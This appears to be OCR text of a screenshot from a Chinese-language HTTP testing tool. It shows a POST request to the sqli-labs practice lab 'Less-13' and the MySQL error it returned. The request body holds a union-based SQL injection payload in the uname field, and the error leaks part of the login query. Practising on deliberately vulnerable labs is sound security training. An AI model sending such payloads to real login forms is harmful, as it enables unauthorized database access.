 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Less-13/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Priority: u=0, i
4 Origin: http://8.137.60.154:8082
5 Upgrade-Insecure-Requests: 1
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
9 Referer: http://8.137.60.154:8082/Less-13/
10 Content-Type: application/x-www-form-urlencoded
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
12 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
13 Content-Length auto : 30
14
15 uname=-1'union select 1,2 --+&passwd=1&submit=Submit
Responses
1651bytes / 7ms
美化
渲染
编码
详 情
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to
use near 'union select 1,2 -- ') and password=('1') LIMIT 0,1' at
line 1